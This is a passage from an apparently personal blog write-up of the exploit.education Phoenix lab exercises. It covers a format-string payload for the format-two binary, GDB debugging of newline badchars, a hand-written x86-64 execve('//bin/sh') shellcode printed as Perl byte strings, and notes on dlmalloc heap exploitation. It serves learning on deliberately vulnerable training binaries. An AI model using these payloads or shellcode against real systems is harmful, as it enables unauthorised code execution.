<code class="highlighter-rouge">0x600af0</code> address:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>user@phoenix-amd64:~$ objdump -t /opt/phoenix/amd64/format-two | grep changeme
0000000000600af0 g     O .bss   0000000000000004 changeme
</code></pre>
</div>

<p>One trying to exploit this challenge can notice that passing those bytes is not
simple as the ones for x86 binary. I faced it too. But as I said on
<a href="#how-i-did-phoenix">How I did Phoenix</a> subsection, I want to really understand
what is going on.</p>

<p>Once the address to write is <code class="highlighter-rouge">0x600af0</code>, note the <code class="highlighter-rouge">0x0a</code> byte, it is a <code class="highlighter-rouge">\n</code> 
character. I faced a problem because the way I was sending these bytes the
program didn’t receive all of them, only the <code class="highlighter-rouge">0xf0</code> (because endianness we need
to send the bytes on inverted order, first <code class="highlighter-rouge">0xf0</code>, then <code class="highlighter-rouge">0x0a</code>, finally <code class="highlighter-rouge">0x60</code>).</p>

<p>I also thought it was a badchar, but I need to confirm it before throwing in the 
towel.</p>

<p>In order to confirm that I perform a test: pass anything I want them change it
on GDB <strong>before</strong> it is <code class="highlighter-rouge">strncpy()</code>ed, so if it bug there, I confirm it is a
<code class="highlighter-rouge">strncpy()</code> badchar them I can try to think how to bypass it.</p>

<p>Let’s test…</p>

<p>First I set a breakpoint before call <code class="highlighter-rouge">strncpy()</code>, this way I can investigate and
change the values before it, then I run the program:</p>

<div class="language-nasm highlighter-rouge"><pre class="highlight"><code><span class="n">user</span><span class="err">@</span><span class="n">phoenix</span><span class="o">-</span><span class="n">amd64</span><span class="o">:~</span><span class="err">$</span> <span class="n">gdb</span> <span class="o">-</span><span class="n">q</span> <span class="o">/</span><span class="n">opt</span><span class="o">/</span><span class="n">phoenix</span><span class="o">/</span><span class="n">amd64</span><span class="o">/</span><span class="n">format</span><span class="o">-</span><span class="n">two</span>
<span class="n">Reading</span> <span class="n">symbols</span> <span class="n">from</span> <span class="o">/</span><span class="n">opt</span><span class="o">/</span><span class="n">phoenix</span><span class="o">/</span><span class="n">amd64</span><span class="o">/</span><span class="n">format</span><span class="o">-</span><span class="n">two</span><span class="p">...(</span><span class="n">no</span> <span class="n">debugging</span> <span class="n">symbols</span> <span class="n">found</span><span class="p">)...</span><span class="n">done</span><span class="p">.</span>
<span class="p">(</span><span class="n">gdb</span><span class="p">)</span> <span class="n">disas</span> <span class="n">main</span>
<span class="n">Dump</span> <span class="n">of</span> <span class="n">assembler</span> <span class="n">code</span> <span class="n">for</span> <span class="n">function</span> <span class="n">main</span><span class="o">:</span>
<span class="p">...</span>
   <span class="mh">0x00000000004006e6</span> <span class="o">&lt;+</span><span class="mi">89</span><span class="o">&gt;:</span>    <span class="k">mov</span>    <span class="err">$</span><span class="mh">0x100</span><span class="p">,</span><span class="err">%</span><span class="n">edx</span>
   <span class="mh">0x00000000004006eb</span> <span class="o">&lt;+</span><span class="mi">94</span><span class="o">&gt;:</span>    <span class="k">mov</span>    <span class="err">%</span><span class="n">rcx</span><span class="p">,</span><span class="err">%</span><span class="n">rsi</span>
   <span class="mh">0x00000000004006ee</span> <span class="o">&lt;+</span><span class="mi">97</span><span class="o">&gt;:</span>    <span class="k">mov</span>    <span class="err">%</span><span class="n">rax</span><span class="p">,</span><span class="err">%</span><span class="n">rdi</span>
   <span class="mh">0x00000000004006f1</span> <span class="o">&lt;+</span><span class="mi">100</span><span class="o">&gt;:</span>   <span class="n">callq</span>  <span class="mh">0x4004c0</span> <span class="o">&lt;</span><span class="n">strncpy</span><span class="err">@</span><span class="n">plt</span><span class="o">&gt;</span>
<span class="p">...</span>
<span class="p">(</span><span class="n">gdb</span><span class="p">)</span> <span class="n">b</span> <span class="o">*</span><span class="n">main</span><span class="o">+</span><span class="mi">100</span>
<span class="n">Breakpoint</span> <span class="mi">1</span> <span class="n">at</span> <span class="mh">0x4006f1</span>
<span class="p">(</span><span class="n">gdb</span><span class="p">)</span> <span class="n">r</span> <span class="err">`</span><span class="n">perl</span> <span class="o">-</span><span class="n">e</span> <span class="err">'</span><span class="n">print</span><span class="p">(</span><span class="s">"%x"</span><span class="n">x16</span> <span class="p">.</span> <span class="s">"-%500.n."</span><span class="n">x1</span> <span class="p">.</span> <span class="s">"</span><span class="se">\xff\x08\x60</span><span class="s">"</span><span class="p">)</span><span class="err">'`</span>
<span class="p">...</span>
<span class="n">Breakpoint</span> <span class="mi">1</span><span class="p">,</span> <span class="mh">0x00000000004006f1</span> <span class="k">in</span> <span class="n">main</span> <span class="p">()</span>
</code></pre>
</div>

<p>Now I reach the breakpoint. Looking into memory I can see the buffer with data I
sent. This is the <code class="highlighter-rouge">argv[1]</code>. Note I sent the address <code class="highlighter-rouge">0x6008ff</code> just for test,
note how it is on the end:</p>

<div class="language-nasm highlighter-rouge"><pre class="highlight"><code><span class="p">(</span><span class="n">gdb</span><span class="p">)</span> <span class="n">i</span> <span class="n">r</span> <span class="err">$</span><span class="n">rdi</span> <span class="err">$</span><span class="n">rsi</span> <span class="err">$</span><span class="n">rdx</span>
<span class="n">rdi</span>            <span class="mh">0x7fffffffe560</span>      <span class="mi">140737488348512</span>
<span class="n">rsi</span>            <span class="mh">0x7fffffffe8c2</span>      <span class="mi">140737488349378</span>
<span class="n">rdx</span>            <span class="mh">0x100</span>               <span class="mi">256</span>
<span class="p">(</span><span class="n">gdb</span><span class="p">)</span> <span class="n">x</span><span class="o">/</span><span class="n">s</span> <span class="mh">0x7fffffffe8c2</span>
<span class="mh">0x7fffffffe8c2</span><span class="o">:</span> <span class="s">"%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x-%500.n.</span><span class="se">\377\b</span><span class="s">`"</span>
<span class="p">(</span><span class="n">gdb</span><span class="p">)</span> <span class="n">x</span><span class="o">/</span><span class="mi">8</span><span class="n">gx</span> <span class="mh">0x7fffffffe8c2</span>
<span class="mh">0x7fffffffe8c2</span><span class="o">:</span> <span class="mh">0x7825782578257825</span>      <span class="mh">0x7825782578257825</span>
<span class="mh">0x7fffffffe8d2</span><span class="o">:</span> <span class="mh">0x7825782578257825</span>      <span class="mh">0x7825782578257825</span>
<span class="mh">0x7fffffffe8e2</span><span class="o">:</span> <span class="mh">0x2e6e2e303035252d</span>      <span class="mh">0x435f534c006008ff</span>
<span class="mh">0x7fffffffe8f2</span><span class="o">:</span> <span class="mh">0x73723d53524f4c4f</span>      <span class="mh">0x31303d69643a303d</span>
<span class="p">(</span><span class="n">gdb</span><span class="p">)</span> <span class="n">x</span><span class="o">/</span><span class="n">gx</span> <span class="mh">0x7fffffffe8c2</span><span class="o">+</span><span class="mi">40</span>
<span class="mh">0x7fffffffe8ea</span><span class="o">:</span> <span class="mh">0x435f534c006008ff</span>
</code></pre>
</div>

<p>Then I change its value, putting a <code class="highlighter-rouge">\n</code> (<code class="highlighter-rouge">0x0a</code>) on its place:</p>

<div class="language-nasm highlighter-rouge"><pre class="highlight"><code><span class="p">(</span><span class="n">gdb</span><span class="p">)</span> <span class="n">set</span> <span class="o">*</span><span class="p">(</span><span class="mh">0x7fffffffe8c2</span><span class="o">+</span><span class="mi">40</span><span class="p">)</span> <span class="o">=</span> <span class="mh">0x435f534c00600af0</span>
<span class="p">(</span><span class="n">gdb</span><span class="p">)</span> <span class="n">x</span><span class="o">/</span><span class="n">gx</span> <span class="mh">0x7fffffffe8c2</span><span class="o">+</span><span class="mi">40</span>
<span class="mh">0x7fffffffe8ea</span><span class="o">:</span> <span class="mh">0x435f534c00600af0</span>
</code></pre>
</div>

<p>Now executing the rest of the code or it will not works so I can confirm <code class="highlighter-rouge">\n</code> is
a badchar or not:</p>

<div class="language-nasm highlighter-rouge"><pre class="highlight"><code><span class="p">(</span><span class="n">gdb</span><span class="p">)</span> <span class="n">c</span>
<span class="n">Continuing</span><span class="p">.</span>
<span class="mi">050</span><span class="n">ffffe58bffffe51fffffe560ffffe560ffffe660400705ffffe6b8400368782578257825782578257825782578253035252d</span><span class="o">-</span><span class="p">.</span>
<span class="err">`</span><span class="n">Well</span> <span class="n">done</span><span class="p">,</span> <span class="n">the</span> <span class="err">'</span><span class="n">changeme</span><span class="err">'</span> <span class="n">variable</span> <span class="n">has</span> <span class="n">been</span> <span class="n">changed</span> <span class="n">correctly</span><span class="err">!</span>
</code></pre>
</div>

<p>Bang! It works! What that means? <code class="highlighter-rouge">strncpy()</code> works with <code class="highlighter-rouge">\n</code>! :)</p>

<p>Okay, but what I can do now?
Well, <code class="highlighter-rouge">strncpy()</code> accepts <code class="highlighter-rouge">\n</code>, so the problem is before that. Maybe poor 
<code class="highlighter-rouge">strncpy()</code> isn’t even seeing those <code class="highlighter-rouge">\n</code> because BASH is not sending it :/</p>

<p>Then I write a simple code to test this hypothesis and starting test things out:</p>

<div class="language-c highlighter-rouge"><pre class="highlight"><code><span class="cp">#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;string.h&gt;
</span>
<span class="kt">int</span> <span class="nf">main</span> <span class="p">(</span><span class="kt">int</span> <span class="n">argc</span><span class="p">,</span> <span class="kt">char</span> <span class="o">**</span> <span class="n">argv</span><span class="p">)</span> <span class="p">{</span>

    <span class="n">printf</span><span class="p">(</span><span class="s">"Total args: %d</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">argc</span><span class="p">);</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">argc</span> <span class="o">==</span> <span class="mi">1</span><span class="p">)</span>
        <span class="n">exit</span><span class="p">(</span><span class="n">EXIT_SUCCESS</span><span class="p">);</span>

    <span class="k">for</span> <span class="p">(</span><span class="kt">int</span> <span class="n">i</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="n">i</span> <span class="o">&lt;</span> <span class="n">strlen</span><span class="p">(</span><span class="n">argv</span><span class="p">[</span><span class="mi">1</span><span class="p">]);</span> <span class="n">i</span><span class="o">++</span><span class="p">)</span>
        <span class="n">printf</span><span class="p">(</span><span class="s">"0x%hhx "</span><span class="p">,</span> <span class="n">argv</span><span class="p">[</span><span class="mi">1</span><span class="p">][</span><span class="n">i</span><span class="p">]);</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>

    <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span>
</code></pre>
</div>

<p>I did a bunch of test. The most interesting to concludes was these:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ var=`perl -e 'print("A\nB")'`
$ ./breakline $var
Total args: 3
0x41
$ ./breakline '$var'
Total args: 2
0x24 0x76 0x61 0x72
$ ./breakline "$var"
Total args: 2
0x41 0xa 0x42
</code></pre>
</div>

<p>Note: <code class="highlighter-rouge">$var</code> has <code class="highlighter-rouge">\n</code> on it, but depending on how I pass it to test program it
is passed as one or two parameters. Using double quotes we pass it as a whole.
That’s the trick.</p>

<blockquote>
  <p>Okay, sometimes <code class="highlighter-rouge">\n</code> really is a badchar but that <strong>depends on context</strong>. For
example if the code is using <code class="highlighter-rouge">scanf()</code>, <code class="highlighter-rouge">gets()</code> or others functions alike.
But that is not the case with <code class="highlighter-rouge">strncpy()</code>.</p>
</blockquote>

<h2 id="avoid-error-prone-actions">Avoid error prone actions</h2>

<p>This one was funny and stressful at the same time.</p>

<p>As I said before, even shellcodes I need to exploit the exercises I write by
myself. That’s ok, trouble is coming.</p>

<p>I wrote the shellcode, compiled and run it. Everything works just fine. Great.
It’s just a matter of putting it in attack payload, right? Well, it is right if
I do it right.</p>

<p>When I put the shellcode on payload to exploit the program it did not executes
properly. (<del>wtf?</del>)</p>

<p>My attack was working changing the execution to my shellcode, that was ok, but
my shellcode was different. The following is a piece of my shellcode:</p>

<div class="language-perl highlighter-rouge"><pre class="highlight"><code><span class="c1"># execve("//bin/sh", NULL, NULL)</span>
<span class="k">print</span><span class="p">(</span><span class="s">"\x48\x31\xc0"</span><span class="p">);</span>                  <span class="c1"># xor    %rax,%rax</span>
<span class="k">print</span><span class="p">(</span><span class="s">"\x50"</span><span class="p">);</span>                          <span class="c1"># push   %rax</span>

<span class="k">print</span><span class="p">(</span><span class="s">"\x48\xbf\x2f\x2f\x62\x69\x6e"</span><span class="p">);</span>  <span class="c1"># movabs $0x68732f6e69622f2f,%rdi</span>
<span class="k">print</span><span class="p">(</span><span class="s">"\x2f\x73\x2f\x68"</span><span class="p">);</span>

<span class="k">print</span><span class="p">(</span><span class="s">"\x57"</span><span class="p">);</span> <span class="c1"># push %rdi</span>
<span class="k">print</span><span class="p">(</span><span class="s">"\x54"</span><span class="p">);</span> <span class="c1"># push %rsp</span>
<span class="k">print</span><span class="p">(</span><span class="s">"\x5f"</span><span class="p">);</span> <span class="c1"># pop %rdi</span>

<span class="k">print</span><span class="p">(</span><span class="s">"\x48\x31\xf6"</span><span class="p">);</span>                  <span class="c1"># xor    %rsi,%rsi</span>
<span class="k">print</span><span class="p">(</span><span class="s">"\x48\x31\xd2"</span><span class="p">);</span>                  <span class="c1"># xor    %rdx,%rdx</span>
<span class="k">print</span><span class="p">(</span><span class="s">"\xb0\x3b"</span><span class="p">);</span>                      <span class="c1"># mov    $0x3b,%al</span>
<span class="k">print</span><span class="p">(</span><span class="s">"\x0f\x05"</span><span class="p">);</span>                      <span class="c1"># syscall</span>
</code></pre>
</div>

<p>Now how it was as instruction seem by GDB:</p>

<div class="language-nasm highlighter-rouge"><pre class="highlight"><code><span class="p">(</span><span class="n">gdb</span><span class="p">)</span> <span class="p">...</span>
   <span class="mh">0x7fffffffed82</span><span class="o">:</span>      <span class="k">xor</span>    <span class="err">%</span><span class="n">rax</span><span class="p">,</span><span class="err">%</span><span class="n">rax</span>
   <span class="mh">0x7fffffffed85</span><span class="o">:</span>      <span class="k">push</span>   <span class="err">%</span><span class="n">rax</span>
   <span class="mh">0x7fffffffed86</span><span class="o">:</span>      <span class="n">movabs</span> <span class="err">$</span><span class="mh">0x2f732f6e69622f2f</span><span class="p">,</span><span class="err">%</span><span class="n">rdi</span>
   <span class="mh">0x7fffffffed90</span><span class="o">:</span>      <span class="n">pushq</span>  <span class="err">$</span><span class="mh">0x485f5457</span>
   <span class="mh">0x7fffffffed95</span><span class="o">:</span>      <span class="k">xor</span>    <span class="err">%</span><span class="n">esi</span><span class="p">,</span><span class="err">%</span><span class="n">esi</span>
   <span class="mh">0x7fffffffed97</span><span class="o">:</span>      <span class="k">xor</span>    <span class="err">%</span><span class="n">rdx</span><span class="p">,</span><span class="err">%</span><span class="n">rdx</span>
   <span class="mh">0x7fffffffed9a</span><span class="o">:</span>      <span class="k">mov</span>    <span class="err">$</span><span class="mh">0x3b</span><span class="p">,</span><span class="err">%</span><span class="n">al</span>
   <span class="mh">0x7fffffffed9c</span><span class="o">:</span>      <span class="k">syscall</span>
</code></pre>
</div>

<p>It isn’t the instruction I was expecting. O.o</p>

<p>After a while, drunk coffees, glances at the sky, I figure out the problem.
There is one extra byte I put when writing the Perl to print the opcodes.
(facepalm). I will leave the exact extra byte for you to find as an exercise to
get angry. At least you have this tip now.</p>

<h2 id="we-cant-push-64-bit-onto-stack-right-hmmm">We can’t push 64-bit onto stack, right? Hmmm…</h2>

<p>We can’t push 64 bits onto stack on x64 architecture, that’s clearly known. But
when writing one shellcode my mind took me to test this:</p>

<div class="language-nasm highlighter-rouge"><pre class="highlight"><code><span class="k">push</span> <span class="err">$</span><span class="mh">0x0000000000000000</span>
<span class="k">push</span> <span class="err">$</span><span class="mh">0xffffffffffffffff</span>
<span class="k">push</span> <span class="err">$</span><span class="mh">0xaaaaffffffffffff</span>
</code></pre>
</div>

<p>The first two instructions compiles and works just fine, the last one does not.
Well, the first and the last is pretty obvious:</p>

<ul>
  <li>First compiles because it is just a <code class="highlighter-rouge">push $0</code>, so it is not a 64 bits value</li>
  <li>Last one does not compiles because it is 64 bits, it is prohibited from ISA</li>
</ul>

<p>But what about the second?</p>

<div class="language-nasm highlighter-rouge"><pre class="highlight"><code><span class="p">.</span><span class="n">globl</span> <span class="n">_start</span>

<span class="p">.</span><span class="n">text</span>
<span class="n">_start</span><span class="o">:</span>

    <span class="k">push</span> <span class="err">$</span><span class="mh">0xffffffffffffffff</span>
</code></pre>
</div>

<div class="language-nasm highlighter-rouge"><pre class="highlight"><code><span class="err">$</span> <span class="n">as</span> <span class="k">push</span><span class="p">.</span><span class="n">asm</span> <span class="o">-</span><span class="n">o</span> <span class="k">push</span><span class="p">.</span><span class="n">o</span>
<span class="err">$</span> <span class="n">ld</span> <span class="k">push</span><span class="p">.</span><span class="n">o</span> <span class="o">-</span><span class="n">o</span> <span class="k">push</span>
<span class="err">$</span> <span class="n">objdump</span> <span class="o">-</span><span class="n">d</span> <span class="k">push</span>
<span class="p">...</span>
<span class="mi">0000000000401000</span> <span class="o">&lt;</span><span class="n">_start</span><span class="o">&gt;:</span>
  <span class="mi">401000</span><span class="o">:</span>       <span class="mi">6</span><span class="n">a</span> <span class="n">ff</span>                   <span class="k">push</span>   <span class="err">$</span><span class="mh">0xffffffffffffffff</span>
</code></pre>
</div>

<p>As you can see by the opcode it is a <code class="highlighter-rouge">0x6a</code>, a simple <code class="highlighter-rouge">push</code>. Looking at it
using <a href="http://shell-storm.org/online/Online-Assembler-and-Disassembler/?opcodes=6a+ff&amp;arch=x86-64&amp;endianness=little&amp;baddr=0x00000000&amp;dis_with_addr=True&amp;dis_with_raw=True&amp;dis_with_ins=True#disassembly">shell-storm
disassembly</a>
we can notice it as:</p>

<div class="language-nasm highlighter-rouge"><pre class="highlight"><code><span class="mh">0x0000000000000000</span><span class="o">:</span>  <span class="mi">6</span><span class="n">A</span> <span class="n">FF</span>    <span class="k">push</span> <span class="o">-</span><span class="mi">1</span>
</code></pre>
</div>

<p>That’s why it works.
Cool, ham?</p>

<h2 id="get-gdb-and-the-shell-environment-variables-balanced">Get GDB and the SHELL environment variables balanced</h2>

<p>Depending on the attack performing stack layout isn’t relevant, but there are
times it is important and may or may not mean successful exploitation.</p>

<p>Environment variables changes the stack layout a bit. When we use GDB to help
understand program behavior and to get some information to the attack, like 
stack addresses, it may be different from when we will really attack the program
outside GDB, only from shell.</p>

<p>A tip I’m used to using is set the GDB’s exec-wrapper as <code class="highlighter-rouge">env -i</code> and run the
program from shell using <code class="highlighter-rouge">env -i</code> too.</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ env --help
...
-i, --ignore-environment    start with an empty environment
...
</code></pre>
</div>

<p>But there are times the attack is exactly using environment vars. On shell one
can do <code class="highlighter-rouge">env -i ENV=...</code> to run a program setting only <code class="highlighter-rouge">ENV</code> as environment
variable, but on GDB I did not managed that to work.</p>

<p>Another approach I used was calling GDB using <code class="highlighter-rouge">env -i</code> and setting the
environment there, like:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ env -i ENV=... /path/to/gdb -q program
</code></pre>
</div>

<p>That’s works fine. Depending on scenario it will differ a little between GDB and
shell. You can see the environment variables set on GDB and set on SHELL too:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ env -i /usr/bin/gdb -q
(gdb) show environment
LINES=83
COLUMNS=182
</code></pre>
</div>

<p>This way you will have a balanced environment.</p>

<h2 id="pay-attention-to-code-all-the-interesting-part">Pay attention to code, all the interesting part</h2>

<p>This one is as simple as hard. Let me explain.</p>

<p>Like I said I did these exercises without studying any material to practice a 
lot. Those heap exercises was the first time I manage to exploit a userland 
memory allocator, so I didn’t know how dlmalloc works and so on.</p>

<p>As I want to practice, what more interesting to practice than code auditing? :P
Off course I knew there is a write primitive on dlmalloc’s free algorithm, but I
never really saw this happening neither exploited one. This way I download the
lib and started reading its code.</p>

<blockquote>
  <p>It is a delightful reading, I advise those interesting to do the same. Very
organized and documented over code comments.</p>
</blockquote>

<p>I understood the free algorithm and its collateral effect when freeing a chunk,
linking chunks each other. Before I start the exploitation I want to see this in
action. So I take GDB and inspect the memory.</p>

<p>For my surprise I wasn’t able to see the algorithm happens, linking the chunks
and so on. I back to code and inspect memory sometimes. Then I start to debug
the code to figure out what was happening.</p>

<p>Sooner or later I ended up understanding that it was fastbins, so it wasn’t
executing the piece of code that I identified as vulnerable. Understanding this
was a matter of do a little payload adjust to saw the vulnerable code being 
executed.</p>

<h2 id="final-two-isnt-exploitable">Final-Two isn’t exploitable</h2>

<p>I liked a lot the heap-three exercise. Final-zero and final-one was nice too,
but I was really excited to attack final-two once it is a remove heap
exploitation.</p>

<p>So I start reading its code. I understood what it was doing, then I can craft
some payloads to use the program and confirm my understanding. After having a
good understanding I did some proof of concept that I can corrupt the chunks.
Nice, good progress there.</p>

<p>Take a look at the code:</p>

<div class="language-c highlighter-rouge"><pre class="highlight"><code><span class="p">[...]</span>
<span class="kt">void</span> <span class="n">get_requests</span><span class="p">(</span><span class="kt">int</span> <span class="n">in_fd</span><span class="p">,</span> <span class="kt">int</span> <span class="n">out_fd</span><span class="p">)</span> <span class="p">{</span>
  <span class="kt">char</span> <span class="o">*</span><span class="n">buf</span><span class="p">;</span>
  <span class="kt">char</span> <span class="o">*</span><span class="n">destroylist</span><span class="p">[</span><span class="mi">256</span><span class="p">];</span>
  <span class="kt">int</span> <span class="n">dll</span><span class="p">;</span>
  <span class="kt">int</span> <span class="n">i</span><span class="p">;</span>

  <span class="n">dll</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
  <span class="k">while</span> <span class="p">(</span><span class="mi">1</span><span class="p">)</span> <span class="p">{</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">dll</span> <span class="o">&gt;=</span> <span class="mi">255</span><span class="p">)</span> <span class="k">break</span><span class="p">;</span>

    <span class="n">buf</span> <span class="o">=</span> <span class="n">calloc</span><span class="p">(</span><span class="n">REQSZ</span><span class="p">,</span> <span class="mi">1</span><span class="p">);</span>
    <span class="p">[...]</span>
    <span class="n">dll</span><span class="o">++</span><span class="p">;</span>
  <span class="p">}</span>
  
    <span class="k">for</span> <span class="p">(</span><span class="n">i</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="n">i</span> <span class="o">&lt;</span> <span class="n">dll</span><span class="p">;</span> <span class="n">i</span><span class="o">++</span><span class="p">)</span> <span class="p">{</span>
    <span class="n">write</span><span class="p">(</span><span class="n">out_fd</span><span class="p">,</span> <span class="s">"Process OK</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">strlen</span><span class="p">(</span><span class="s">"Process OK</span><span class="se">\n</span><span class="s">"</span><span class="p">));</span>
    <span class="n">free</span><span class="p">(</span><span class="n">destroylist</span><span class="p">[</span><span class="n">i</span><span class="p">]);</span>
  <span class="p">}</span>
<span class="p">}</span>
<span class="p">[...]</span>
</code></pre>
</div>

<p>But there was something still strange for me. I wasn’t able to see the free
happening. Well, there is <code class="highlighter-rouge">free()</code> calls, of course, but <code class="highlighter-rouge">destroylist</code> isn’t set
anywhere. O.o</p>

<p>I check through GDB on those <code class="highlighter-rouge">free()</code> calls and I was right, it would be always
<code class="highlighter-rouge">free(0)</code>, that way there is no room to exploit dlmalloc’s free problem.</p>

<p>I invest some time looking for other clear vulnerabilities but can’t see any
until now. I asked some friends like <a href="https://0xten.gitbook.io/public">0xTen</a> and <a href="https://dayzerosec.com/about.html">zi</a>
their opinions on it, they agreed with me that the expected solution, similar to
protostar, does not exists on Phoenix.</p>

<p>There is <a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-final-two-solution/">another blogpost</a> about it more descriptive, so take a look there if it
interest you enough.</p>

<p>I thought about compile the program myself patching it to be vulnerable, but I
don’t know exactly how Andrew (exploit.education’s author) build it using MUSL
and dlmalloc version 2.7.2. Figure it out would need time I don’t want to spend
on it now.</p>

<p>Also as there is <a href="http://exploit.education/protostar/">protostar</a> (another
exploit.education virtual machine, phoenix’s precursor) I thought about exploit
it there. I downloaded it but the networking didn’t works out of the box (both
on Qemu and VMware). This way, again, figure it out would need time that I don’t
want to spend on it now.</p>

<h1 id="open-question">Open question</h1>

<p>Besides final-three that I would like to do, there is still another question I
had but can’t answer it.</p>

<p>When doing final-zero I write my payload to do <code class="highlighter-rouge">execve(/tmp/sh)</code>, <code class="highlighter-rouge">/tmp/sh</code>
being a shellscript I write that just runs <code class="highlighter-rouge">date</code> and saves its output on
<code class="highlighter-rouge">/tmp/flag</code>. It was just a proof that I got my shellcode executed.</p>

<p>It worked just fine when exploiting the program locally, but when attacking the
network version it does not works and I can’t figure it out why for now. When I
run it over network version the <code class="highlighter-rouge">execve()</code> got <code class="highlighter-rouge">ENOENT</code>:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>user@phoenix-amd64:~$ sudo strace -e t=execve -p `pidof final-zero`
strace: Process 532 attached
strace: [ Process PID=532 runs in 32 bit mode. ]
execve("//tmp/sh", ["//tmp/sh", "-s"], NULL) = -1 ENOENT (No such file or directory)
--- SIGTRAP {si_signo=SIGTRAP, si_code=SI_KERNEL} ---
+++ killed by SIGTRAP +++
</code></pre>
</div>

<p>A note about it is that <code class="highlighter-rouge">/tmp/sh</code> exists and has execution permissions set. I
can call <code class="highlighter-rouge">/tmp/sh</code> from bash and it works fine, as well exploiting the program
locally (not the networking version):</p>

<div class="highlighter-rouge"><pre class="highlight"><code>user@phoenix-amd64:~$ cat /tmp/sh
#!/bin/bash

date &gt; /tmp/flag
user@phoenix-amd64:~$ ls -l /tmp/sh
-rwxr-xr-x 1 user user 30 May 20 17:28 /tmp/sh
</code></pre>
</div>

<p>Strangely enough changing from execute <code class="highlighter-rouge">/tmp/sh</code> to <code class="highlighter-rouge">/bin/sh</code> it works and I
receive my shell.</p>

<p>If you have any clue about it, please, send it to me :)</p>

<h1 id="conclusion">Conclusion</h1>

<p>What a ride, uhm?! :P</p>

<p>I liked a lot doing these exercises. I learn a lot from it. I think I liked even
more the way I did it: from scratch. I mean, writing the shellcodes used,
reading entire codes (like the dlmalloc one) and try to really understanding
what is happening.</p>

<p>Remember this quote from before?</p>

<blockquote>
  <p>As I didn’t practice those topics as I want I didn’t feel like I really 
<strong>understood</strong> them.</p>
</blockquote>

<p>Well, this had changed :)
Of course it is yet basic userland binary exploitation concepts, but it had
improved a lot my analysis and understanding.</p>

<h1 id="thanks">Thanks</h1>

<p>I thank my friends a lot for listen me on this, help (even indirectly, like just
listening as <a href="https://en.wikipedia.org/wiki/Rubber_duck_debugging">rubber duck
debugging</a>).</p>

<p>I also bothered some friends to proofread this post, I also thank you immensely.
:)</p>

<p>Also thanks to you reading until here. If you want to do any comments, I’ll
appreciate it a lot. Contact me wherever your prefer (email, twitter, mastodon 
…).</p>


  </article>
</div>

  </article>

</div>

              </main>
            </div>
          </div>
	</main>

        <div class="row">
  <div class="col-lg-8 col-lg-offset-2">
    <footer>
      Thx!
    </footer>
  </div>
</div>


      </div>
    </body>
</html>
</file>
